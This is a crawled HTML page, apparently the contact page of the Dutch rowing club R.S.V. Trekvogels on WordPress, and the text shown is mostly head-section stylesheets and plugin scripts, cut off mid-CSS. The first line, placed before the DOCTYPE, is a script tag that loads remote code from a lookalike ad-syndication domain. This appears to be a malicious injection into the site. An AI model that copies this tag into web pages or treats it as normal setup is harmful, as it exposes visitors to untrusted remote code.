

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trekvogels.nl/contact/
body_size: 67953
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="nl-NL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trekvogels.nl/xmlrpc.php" />
<title>Contact &#8211; R.S.V. Trekvogels</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="R.S.V. Trekvogels &raquo; feed" href="https://trekvogels.nl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trekvogels.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fluent-form-styles-css' href='https://trekvogels.nl/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://trekvogels.nl/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trekvogels.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-file-download-css' href='https://trekvogels.nl/wp-content/plugins/better-file-download/public/css/better-file-download-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=5.0' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 64px !important;
                        height: 64px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://trekvogels.nl/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://trekvogels.nl/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://trekvogels.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://trekvogels.nl/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #009688;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #009688;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #009688;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #009688;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #009688;
	}

	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #009688;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #009688;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #009688;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #009688;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #009688;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #009688; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #009688;
	}

	.entry-header .entry-meta::after{
	    background: #009688;
	}

	.fa {
		color: #009688;
	}

	.btn-default{
		border-bottom: 1px solid #009688;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #009688;
	    background-color: #009688;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #009688;
	    background-color: #009688;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #009688;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #009688;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #009688;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus{
		color: #009688;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #009688;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #009688;  
	}	

</style>
<link rel='stylesheet' id='nisarggooglefonts-css' href='//fonts.googleapis.com/css?family=Lato:400,300italic,700|Source+Sans+Pro:400,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trekvogels.nl/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://trekvogels.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="better-file-download-js-extra">
/* <![CDATA[ */
var bfd_js = {"ajaxurl":"https:\/\/trekvogels.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/better-file-download/public/js/better-file-download-public.js?ver=1.0.0" id="better-file-download-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=5.0" id="spacexchimp_p005-bootstrap-tooltip-js-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://trekvogels.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trekvogels.nl/wp-json/wp/v2/pages/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trekvogels.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trekvogels.nl/contact/" />
<link rel='shortlink' href='https://trekvogels.nl/?p=34' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trekvogels.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrekvogels.nl%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trekvogels.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrekvogels.nl%2Fcontact%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		    <style type="text/css">
                .lsp_main_slider {
            background-color: ;
            width: px;
            height: px;
            padding: 8px;
            position: relative;
            margin-bottom: 24px;
        }

        .lsp_slider_controls {
            position: relative;
            top: 50%;
            margin-top: -20px;
        }

        .lsp_next_btn {
            background: url() no-repeat center;
            float: right;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_prev_btn {
            background: url() no-repeat center;
            float: float;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_slider_img {
            height: auto;
            margin-top: -0px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
         width: -90px;
/*            margin-left: -*//*px;*/
        }

        #logo-slider {
            height: auto;
            margin-top: -0px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
        width: -90px;
            /* margin-left: -*//*px;*/
        }

        .lsp_img_div {
            width: 100%;
            height: auto;
        }

        /* Visibilties */
        .visible_phone {
            visibility: hidden;
            display: none;
        }

        .visible_desktop {
            visibility: visible;
        }

        /* ============================= */
        /* ! Layout for phone version   */
        /* ============================= */

        /*Rsponsive layout 1024*/
        @media screen and (min-width: 801px) and (max-width: 1024px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -334px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 668px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -334px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 668px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 768*/
        @media screen and (min-width: 641px) and (max-width: 800px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -256px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 512px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -256px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 512px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 640*/
        @media screen and (min-width: 481px) and (max-width: 640px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 480*/
        @media screen and (min-width: 320px) and (max-width: 480px) {
            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
            text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
             text-align: center;
                        }

        }
    </style>
	
<style type="text/css">
        .site-header { background: ; }
</style>

<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://trekvogels.nl/wp-content/uploads/2022/06/cropped-DSC_0361-scaled-1.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 105px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 118px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 252px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 322px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 420px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 449px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 473px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 526px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 631px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
